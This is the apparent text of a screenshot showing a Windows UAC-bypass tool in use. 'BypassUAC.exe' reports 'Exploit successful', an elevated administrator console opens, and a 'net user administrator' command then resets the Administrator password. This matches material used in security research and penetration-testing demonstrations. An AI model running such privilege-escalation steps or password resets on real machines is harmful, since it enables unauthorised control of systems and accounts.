 PDF
C:\Windows\System32\cmd.e
Microsoft Windows [版本 10.0.22621.1105]
(c) Microsoft Corporation。保留所有权利。
G:\Tools\BypassUAC\x64\Release>BypassUAC.exe
[@] *** Exploit successful.
G:\Tools\BypassUAC\x64\Release>BypassUAC.exe "whoami"
[@] *** Exploit successful.
G:\Tools\BypassUAC\x64\Release>
管理员: C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.22621.1105]
(c) Microsoft Corporation。保留所有权利。
C:\Windows\System32>whoami
clayteam\viper
C:\Windows\System32>net user administrator 123.com
命令成功完成。
C:\Windows\System32>